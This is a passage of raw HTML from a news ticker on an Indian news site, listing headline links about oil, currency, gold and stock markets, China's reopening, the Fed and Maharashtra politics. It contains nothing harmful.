href="https://maharashtra-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-modis-popularity-key-to-selling-cut-in-food-aid-ahead-of-indian-elections/">Analysis-Modi&#8217;s Popularity Key to Selling cut in Food Aid Ahead of Indian Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a 